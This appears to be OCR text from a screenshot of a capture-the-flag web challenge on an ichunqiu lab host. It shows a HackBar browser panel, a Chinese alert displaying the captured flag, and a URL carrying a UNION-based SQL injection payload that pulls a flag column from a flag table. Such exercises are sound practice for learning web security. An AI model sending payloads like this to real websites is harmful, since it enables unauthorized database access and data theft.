 注意!
×
注意! 下载直链为：flag{31a21d84-9577-45da-
9052-a8ab2c32479a}
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2zeffkm6fixhb0osnvsf.cloudeci1.ichunqiu.com/?_POST[code]=666666a' union select 1,2,flag from flag -- #
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
test=123
Name
cookie
Value
_POST[test]=123